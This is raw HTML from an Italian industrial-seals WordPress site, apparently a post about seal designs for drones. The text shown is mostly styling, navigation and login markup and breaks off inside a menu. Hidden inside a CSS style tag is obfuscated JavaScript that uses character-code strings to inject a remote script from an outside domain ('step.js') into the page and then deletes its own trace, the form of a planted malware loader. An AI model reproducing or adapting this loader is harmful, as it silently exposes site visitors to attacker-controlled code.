#eeeeee;}.uagb-block-c75d0293 .wpcf7 textarea{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{border-style: solid;border-color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type='radio'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;}}@media only screen and (max-width: 767px) {.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{width: 86px;height: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 select{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 textarea{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{border-style: solid;border-color: #333;}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type='radio'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4004 single-format-standard td-standard-pack assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta- global-block-template-15 single_template_7 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                24 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://fridletime.it/">
			<img class="td-retina-data"  data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
			<span class="td-visual-hidden">Fridle Time</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"380","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "93";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "24";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"AI\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.10.52-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\">L\u2019IA rivoluziona la produzione dei sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 